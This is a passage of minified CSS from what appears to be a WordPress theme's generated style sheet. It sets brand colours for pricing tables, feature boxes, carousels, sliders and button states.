#fff}html .pricing-table.pricing-table-flat .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 span{background: #2baab1;color: #fff}html .pricing-table .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 span{background: #383f48;color: #fff}html .pricing-table .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3{background-color: #2e353e;color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 span{background: #2e353e;color: #fff}html .pricing-table .plan-light h3{background-color: #fff;color: #777}html .pricing-table .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3{background-color: #fff;color: #777}html .pricing-table.pricing-table-flat .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3 span{background: #fff;color: #777}html .pricing-table .plan-primary{border-color: #947b52}html .pricing-table .plan-secondary{border-color: #e36159}html .pricing-table .plan-tertiary{border-color: #2baab1}html .pricing-table .plan-quaternary{border-color: #383f48}html .pricing-table .plan-dark{border-color: #2e353e}html .pricing-table .plan-light{border-color: #fff}.home-intro .get-started a:not(.btn){color: #585d62}.home-intro p em{font-family: Shadows Into Light;color: #947b52}.home-intro.light p{color: #947b52}html .home-intro-primary{background: #947b52;color: #fff}html .home-intro-primary .get-started a:not(.btn){color: #fff}html .home-intro-primary p,html .home-intro-primary p em{color: #fff}html .home-intro-primary.light p{color: #fff}html .home-intro-secondary{background: #e36159;color: #fff}html .home-intro-secondary .get-started a:not(.btn){color: #fff}html .home-intro-secondary p,html .home-intro-secondary p em{color: #fff}html .home-intro-secondary.light p{color: #fff}html .home-intro-tertiary{background: #2baab1;color: #fff}html .home-intro-tertiary .get-started a:not(.btn){color: #fff}html .home-intro-tertiary p,html .home-intro-tertiary p em{color: #fff}html .home-intro-tertiary.light p{color: #fff}html .home-intro-quaternary{background: #383f48;color: #fff}html .home-intro-quaternary .get-started a:not(.btn){color: #fff}html .home-intro-quaternary p,html .home-intro-quaternary p em{color: #fff}html .home-intro-quaternary.light p{color: #fff}html .home-intro-dark{background: #2e353e;color: #fff}html .home-intro-dark .get-started a:not(.btn){color: #fff}html .home-intro-dark p,html .home-intro-dark p em{color: #fff}html .home-intro-dark.light p{color: #fff}html .home-intro-light{background: #fff;color: #777}html .home-intro-light .get-started a:not(.btn){color: #777}html .home-intro-light p,html .home-intro-light p em{color: #777}html .home-intro-light.light p{color: #777}html .background-color-primary{background-color: #947b52 !important}html .background-color-secondary{background-color: #e36159 !important}html .background-color-tertiary{background-color: #2baab1 !important}html .background-color-quaternary{background-color: #383f48 !important}html .background-color-dark{background-color: #2e353e !important}html .background-color-light{background-color: #fff !important}.page-not-found h4{color: #585d62}.timeline-balloon .balloon-time .time-dot::before{border-color: #947b52}.timeline-balloon .balloon-time .time-dot::after{background-color: #947b52}section.exp-timeline .timeline-bar{background: #2e353e}section.exp-timeline .timeline-box.right:before{background: #2e353e !important;box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important}section.exp-timeline .timeline-box.right:after{background: #947b52}.floating-menu .floating-menu-btn-collapse-nav{background: #947b52}@media (min-width: 992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background: #947b52}}.icon-featured{background-color: #947b52}.featured-box .icon-featured{background-color: #947b52}.featured-box .icon-featured:after{border-color: #947b52}.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4{color: #947b52}.featured-box .aio-icon-header h3.aio-icon-title{color: #947b52}.porto-history .featured-box .box-content{border-top-color: #947b52}.featured-box .wpb_heading{color: #947b52}.featured-boxes-style-3 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-4 .featured-box .icon-featured{border-color: #947b52;color: #947b52}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured,.featured-boxes-style-8 .featured-box .icon-featured{color: #947b52}.featured-box-effect-2 .icon-featured:after{box-shadow: 0 0 0 3px #947b52}.featured-box-effect-3 .icon-featured:after{box-shadow: 0 0 0 10px #947b52}.featured-box-effect-3:hover .icon-featured{background: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-style-2 .feature-box-icon i,.feature-box.feature-box-style-3 .feature-box-icon i,.feature-box.feature-box-style-4 .feature-box-icon i,.feature-box.feature-box-style-5 .feature-box-icon i,.feature-box.feature-box-style-6 .feature-box-icon i{color: #947b52}.feature-box.feature-box-style-3 .feature-box-icon{border-color: #947b52}.feature-box .feature-box-icon{background-color: #947b52}.feature-box.feature-box-primary .feature-box-icon i{color: #947b52}.feature-box .feature-box-icon{background-color: #e36159}.feature-box.feature-box-secondary .feature-box-icon i{color: #e36159}.feature-box .feature-box-icon{background-color: #2baab1}.feature-box.feature-box-tertiary .feature-box-icon i{color: #2baab1}.feature-box .feature-box-icon{background-color: #383f48}.feature-box.feature-box-quaternary .feature-box-icon i{color: #383f48}.feature-box .feature-box-icon{background-color: #2e353e}.feature-box.feature-box-dark .feature-box-icon i{color: #2e353e}.feature-box .feature-box-icon{background-color: #fff}.feature-box.feature-box-light .feature-box-icon i{color: #fff}.featured-box-primary .icon-featured{background-color: #947b52}.featured-box-primary .icon-featured:after{border-color: #947b52}.featured-box-primary h4{color: #947b52}html .featured-box-primary .icon-featured{background-color: #947b52}html .featured-box-primary h4{color: #947b52}html .featured-box-primary .box-content{border-top-color: #947b52}html .featured-box-secondary .icon-featured{background-color: #e36159}html .featured-box-secondary h4{color: #e36159}html .featured-box-secondary .box-content{border-top-color: #e36159}html .featured-box-tertiary .icon-featured{background-color: #2baab1}html .featured-box-tertiary h4{color: #2baab1}html .featured-box-tertiary .box-content{border-top-color: #2baab1}html .featured-box-quaternary .icon-featured{background-color: #383f48}html .featured-box-quaternary h4{color: #383f48}html .featured-box-quaternary .box-content{border-top-color: #383f48}html .featured-box-dark .icon-featured{background-color: #2e353e}html .featured-box-dark h4{color: #2e353e}html .featured-box-dark .box-content{border-top-color: #2e353e}html .featured-box-light .icon-featured{background-color: #fff}html .featured-box-light h4{color: #fff}html .featured-box-light .box-content{border-top-color: #fff}html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured{border-color: #947b52;color: #947b52}html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured{border-color: #2e353e;color: #2e353e}html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured{color: #947b52}html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured{color: #2e353e}html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 3px #947b52}html .featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 3px #e36159}html .featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 3px #2baab1}html .featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 3px #383f48}html .featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 3px #2e353e}html .featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow: 0 0 0 3px #fff}html .featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 10px #947b52}html .featured-box-effect-3.featured-box-primary:hover .icon-featured{background: #947b52 !important}html .featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 10px #e36159}html .featured-box-effect-3.featured-box-secondary:hover .icon-featured{background: #e36159 !important}html .featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 10px #2baab1}html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background: #2baab1 !important}html .featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 10px #383f48}html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background: #383f48 !important}html .featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 10px #2e353e}html .featured-box-effect-3.featured-box-dark:hover .icon-featured{background: #2e353e !important}html .featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow: 0 0 0 10px #fff}html .featured-box-effect-3.featured-box-light:hover .icon-featured{background: #fff !important}html .featured-box-effect-7.featured-box-primary .icon-featured:before{color: #947b52}html .featured-box-effect-7.featured-box-secondary .icon-featured:before{color: #e36159}html .featured-box-effect-7.featured-box-tertiary .icon-featured:before{color: #2baab1}html .featured-box-effect-7.featured-box-quaternary .icon-featured:before{color: #383f48}html .featured-box-effect-7.featured-box-dark .icon-featured:before{color: #2e353e}html .featured-box-effect-7.featured-box-light .icon-featured:before{color: #fff}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color: #806b47}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color: #21293c}.owl-carousel .owl-nav [class*="owl-"]{border-color: #947b52 #947b52 #736040;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus{border-color: #846d49;background-color: #846d49}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{color: #947b52}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,.product-thumbs-slider.owl-carousel .owl-item:hover .img-thumbnail{border: 2px solid #947b52}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color: #806b47 !important}.owl-carousel.dots-color-primary .owl-dots .owl-dot{border-color: #947b52}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color: #43a6a3}.master-slider{direction: ltr}.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn{color: #947b52}.master-slider .ms-container .ms-bullet{background: #947b52}.master-slider .ms-slide .ms-slide-loading:before{border-color: #947b52}.yith-wcan-loading:before,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,.slick-slider .slick-loading .slick-list:before,.porto-carousel-wrapper > div:first-child > .porto-item-wrap:first-child:before,.loading-overlay .loader:before,.porto-ajax-loading:before{border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{border-color: #846d49;background-color: #846d49}.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before{color: #fff}.share-links a{background-color: #947b52}.share-links a:hover{background-color: #a4895b}.widget.follow-us .share-links a{color: #525252;background-color: #fff}.btn-primary,.button,input.submit,input[type="submit"].btn-primary,input[type="submit"].button,input[type="submit"].submit{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{border-color: #846d49;background-color: #846d49}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{color: #fff}.btn-primary.disabled,.button.disabled,input.submit.disabled,input[type="submit"].btn-primary.disabled,input[type="submit"].button.disabled,input[type="submit"].submit.disabled,.btn-primary[disabled],.button[disabled],input.submit[disabled],input[type="submit"].btn-primary[disabled],input[type="submit"].button[disabled],input[type="submit"].submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,fieldset[disabled] input[type="submit"].btn-primary,fieldset[disabled] input[type="submit"].button,fieldset[disabled] input[type="submit"].submit,.btn-primary.disabled:hover,.button.disabled:hover,input.submit.disabled:hover,input[type="submit"].btn-primary.disabled:hover,input[type="submit"].button.disabled:hover,input[type="submit"].submit.disabled:hover,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,input[type="submit"].btn-primary[disabled]:hover,input[type="submit"].button[disabled]:hover,input[type="submit"].submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,fieldset[disabled] input[type="submit"].btn-primary:hover,fieldset[disabled] input[type="submit"].button:hover,fieldset[disabled] input[type="submit"].submit:hover,.btn-primary.disabled:focus,.button.disabled:focus,input.submit.disabled:focus,input[type="submit"].btn-primary.disabled:focus,input[type="submit"].button.disabled:focus,input[type="submit"].submit.disabled:focus,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,input[type="submit"].btn-primary[disabled]:focus,input[type="submit"].button[disabled]:focus,input[type="submit"].submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,fieldset[disabled] input[type="submit"].btn-primary:focus,fieldset[disabled] input[type="submit"].button:focus,fieldset[disabled] input[type="submit"].submit:focus,.btn-primary.disabled.focus,.button.disabled.focus,input.submit.disabled.focus,input[type="submit"].btn-primary.disabled.focus,input[type="submit"].button.disabled.focus,input[type="submit"].submit.disabled.focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,input[type="submit"].btn-primary[disabled].focus,input[type="submit"].button[disabled].focus,input[type="submit"].submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,fieldset[disabled] input[type="submit"].btn-primary.focus,fieldset[disabled] input[type="submit"].button.focus,fieldset[disabled] input[type="submit"].submit.focus,.btn-primary.disabled:active,.button.disabled:active,input.submit.disabled:active,input[type="submit"].btn-primary.disabled:active,input[type="submit"].button.disabled:active,input[type="submit"].submit.disabled:active,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,input[type="submit"].btn-primary[disabled]:active,input[type="submit"].button[disabled]:active,input[type="submit"].submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,fieldset[disabled] input[type="submit"].btn-primary:active,fieldset[disabled] input[type="submit"].button:active,fieldset[disabled] input[type="submit"].submit:active,.btn-primary.disabled.active,.button.disabled.active,input.submit.disabled.active,input[type="submit"].btn-primary.disabled.active,input[type="submit"].button.disabled.active,input[type="submit"].submit.disabled.active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,input[type="submit"].btn-primary[disabled].active,input[type="submit"].button[disabled].active,input[type="submit"].submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,fieldset[disabled] input[type="submit"].btn-primary.active,fieldset[disabled] input[type="submit"].button.active,fieldset[disabled] input[type="submit"].submit.active{background-color: #947b52;border-color: #947b52}input[type="submit"],.geodir-search button[type="button"],.geodir-search input[type="button"],.geodir-search input[type="submit"],#geodir-wrapper button[type="button"],#geodir-wrapper input[type="button"],#geodir-wrapper input[type="submit"]{background: #947b52;border-color: #947b52}input[type="submit"]:hover,.geodir-search button[type="button"]:hover,.geodir-search input[type="button"]:hover,.geodir-search input[type="submit"]:hover,#geodir-wrapper button[type="button"]:hover,#geodir-wrapper input[type="button"]:hover,#geodir-wrapper input[type="submit"]:hover,input[type="submit"]:active,.geodir-search button[type="button"]:active,.geodir-search input[type="button"]:active,.geodir-search input[type="submit"]:active,#geodir-wrapper button[type="button"]:active,#geodir-wrapper input[type="button"]:active,#geodir-wrapper input[type="submit"]:active{background: #846d49;border-color: #846d49}input[type="submit"].disabled,.geodir-search button[type="button"].disabled,.geodir-search input[type="button"].disabled,.geodir-search input[type="submit"].disabled,#geodir-wrapper button[type="button"].disabled,#geodir-wrapper input[type="button"].disabled,#geodir-wrapper input[type="submit"].disabled,input[type="submit"][disabled],.geodir-search button[type="button"][disabled],.geodir-search input[type="button"][disabled],.geodir-search input[type="submit"][disabled],#geodir-wrapper button[type="button"][disabled],#geodir-wrapper input[type="button"][disabled],#geodir-wrapper input[type="submit"][disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] .geodir-search button[type="button"],fieldset[disabled] .geodir-search input[type="button"],fieldset[disabled] .geodir-search input[type="submit"],fieldset[disabled] #geodir-wrapper button[type="button"],fieldset[disabled] #geodir-wrapper input[type="button"],fieldset[disabled] #geodir-wrapper input[type="submit"],input[type="submit"].disabled:hover,.geodir-search button[type="button"].disabled:hover,.geodir-search input[type="button"].disabled:hover,.geodir-search input[type="submit"].disabled:hover,#geodir-wrapper button[type="button"].disabled:hover,#geodir-wrapper input[type="button"].disabled:hover,#geodir-wrapper input[type="submit"].disabled:hover,input[type="submit"][disabled]:hover,.geodir-search button[type="button"][disabled]:hover,.geodir-search input[type="button"][disabled]:hover,.geodir-search input[type="submit"][disabled]:hover,#geodir-wrapper button[type="button"][disabled]:hover,#geodir-wrapper input[type="button"][disabled]:hover,#geodir-wrapper input[type="submit"][disabled]:hover,fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] .geodir-search button[type="button"]:hover,fieldset[disabled] .geodir-search input[type="button"]:hover,fieldset[disabled] .geodir-search input[type="submit"]:hover,fieldset[disabled] #geodir-wrapper button[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,input[type="submit"].disabled:focus,.geodir-search button[type="button"].disabled:focus,.geodir-search input[type="button"].disabled:focus,.geodir-search input[type="submit"].disabled:focus,#geodir-wrapper button[type="button"].disabled:focus,#geodir-wrapper input[type="button"].disabled:focus,#geodir-wrapper input[type="submit"].disabled:focus,input[type="submit"][disabled]:focus,.geodir-search button[type="button"][disabled]:focus,.geodir-search input[type="button"][disabled]:focus,.geodir-search input[type="submit"][disabled]:focus,#geodir-wrapper button[type="button"][disabled]:focus,#geodir-wrapper input[type="button"][disabled]:focus,#geodir-wrapper input[type="submit"][disabled]:focus,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] .geodir-search button[type="button"]:focus,fieldset[disabled] .geodir-search input[type="button"]:focus,fieldset[disabled] .geodir-search input[type="submit"]:focus,fieldset[disabled] #geodir-wrapper button[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,input[type="submit"].disabled.focus,.geodir-search button[type="button"].disabled.focus,.geodir-search input[type="button"].disabled.focus,.geodir-search input[type="submit"].disabled.focus,#geodir-wrapper button[type="button"].disabled.focus,#geodir-wrapper input[type="button"].disabled.focus,#geodir-wrapper input[type="submit"].disabled.focus,input[type="submit"][disabled].focus,.geodir-search button[type="button"][disabled].focus,.geodir-search input[type="button"][disabled].focus,.geodir-search input[type="submit"][disabled].focus,#geodir-wrapper button[type="button"][disabled].focus,#geodir-wrapper input[type="button"][disabled].focus,#geodir-wrapper input[type="submit"][disabled].focus,fieldset[disabled] input[type="submit"].focus,fieldset[disabled] .geodir-search button[type="button"].focus,fieldset[disabled] .geodir-search input[type="button"].focus,fieldset[disabled] .geodir-search input[type="submit"].focus,fieldset[disabled] #geodir-wrapper button[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="submit"].focus,input[type="submit"].disabled:active,.geodir-search button[type="button"].disabled:active,.geodir-search input[type="button"].disabled:active,.geodir-search input[type="submit"].disabled:active,#geodir-wrapper button[type="button"].disabled:active,#geodir-wrapper input[type="button"].disabled:active,#geodir-wrapper input[type="submit"].disabled:active,input[type="submit"][disabled]:active,.geodir-search button[type="button"][disabled]:active,.geodir-search input[type="button"][disabled]:active,.geodir-search input[type="submit"][disabled]:active,#geodir-wrapper button[type="button"][disabled]:active,#geodir-wrapper input[type="button"][disabled]:active,#geodir-wrapper input[type="submit"][disabled]:active,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] .geodir-search button[type="button"]:active,fieldset[disabled] .geodir-search input[type="button"]:active,fieldset[disabled] .geodir-search input[type="submit"]:active,fieldset[disabled] #geodir-wrapper button[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="submit"]:active,input[type="submit"].disabled.active,.geodir-search button[type="button"].disabled.active,.geodir-search input[type="button"].disabled.active,.geodir-search input[type="submit"].disabled.active,#geodir-wrapper button[type="button"].disabled.active,#geodir-wrapper input[type="button"].disabled.active,#geodir-wrapper input[type="submit"].disabled.active,input[type="submit"][disabled].active,.geodir-search button[type="button"][disabled].active,.geodir-search input[type="button"][disabled].active,.geodir-search input[type="submit"][disabled].active,#geodir-wrapper button[type="button"][disabled].active,#geodir-wrapper input[type="button"][disabled].active,#geodir-wrapper input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"].active,fieldset[disabled] .geodir-search button[type="button"].active,fieldset[disabled] .geodir-search input[type="button"].active,fieldset[disabled] .geodir-search input[type="submit"].active,fieldset[disabled] #geodir-wrapper button[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="submit"].active{background-color: #947b52;border-color: #947b52}html .btn-primary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52;border-color: #947b52 #947b52 #736040}html .btn-primary:hover,html .btn-primary:active,html .btn-primary:focus{border-color: #846d49;background-color: #846d49}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color: #fff;background-color: #846d49;border-color: #947b52 #947b52 #635237}html .btn-primary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #736040;border-color: #736040;border-color: #736040 #736040 #52442e}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color: #635237;background-color: #635237}html .btn-secondary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e36159;border-color: #e36159;border-color: #e36159 #e36159 #dc372d}html .btn-secondary:hover,html .btn-secondary:active,html .btn-secondary:focus{border-color: #df4c43;background-color: #df4c43}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color: #fff;background-color: #df4c43;border-color: #e36159 #e36159 #cd2c23}html .btn-secondary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #dc372d;border-color: #dc372d;border-color: #dc372d #dc372d #b7281f}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color: #cd2c23;background-color: #cd2c23}html .btn-tertiary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2baab1;border-color: #2baab1;border-color: #2baab1 #2baab1 #218388}html .btn-tertiary:hover,html .btn-tertiary:active,html .btn-tertiary:focus{border-color: #26969c;background-color: #26969c}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color: #fff;background-color: #26969c;border-color: #2baab1 #2baab1 #1c6f73}html .btn-tertiary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #218388;border-color: #218388;border-color: #218388 #218388 #175b5f}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color: #1c6f73;background-color: #1c6f73}html .btn-quaternary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #383f48;border-color: #383f48;border-color: #383f48 #383f48 #22262b}html .btn-quaternary:hover,html .btn-quaternary:active,html .btn-quaternary:focus{border-color: #2d323a;background-color: #2d323a}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color: #fff;background-color: #2d323a;border-color: #383f48 #383f48 #17191d}html .btn-quaternary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #22262b;border-color: #22262b;border-color: #22262b #22262b #0b0d0f}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color: #17191d;background-color: #17191d}html .btn-dark{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2e353e;border-color: #2e353e;border-color: #2e353e #2e353e #181c21}html .btn-dark:hover,html .btn-dark:active,html .btn-dark:focus{border-color: #23282f;background-color: #23282f}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color: #fff;background-color: #23282f;border-color: #2e353e #2e353e #0d0f12}html .btn-dark-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #181c21;border-color: #181c21;border-color: #181c21 #181c21 #030303}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color: #0d0f12;background-color: #0d0f12}html .btn-light{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #fff;border-color: #fff;border-color: #fff #fff #e6e6e6}html .btn-light:hover,html .btn-light:active,html .btn-light:focus{border-color: #f2f2f2;background-color: #f2f2f2}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color: #777;background-color: #f2f2f2;border-color: #fff #fff #d9d9d9}html .btn-light-scale-2{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e6e6e6;border-color: #e6e6e6;border-color: #e6e6e6 #e6e6e6 #ccc}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color: #d9d9d9;background-color: #d9d9d9}html .btn-borders.btn-primary{background: transparent;border-color: #947b52;color: #947b52;text-shadow: none}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color: #846d49;border-color: #947b52 !important;color: #fff}html .btn-borders.btn-secondary{background: transparent;border-color: #e36159;color: #e36159;text-shadow: none}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color: #df4c43;border-color: #e36159 !important;color: #fff}html .btn-borders.btn-tertiary{background: transparent;border-color: #2baab1;color: #2baab1;text-shadow: none}html .btn-borders.btn-tertiary:hover,html 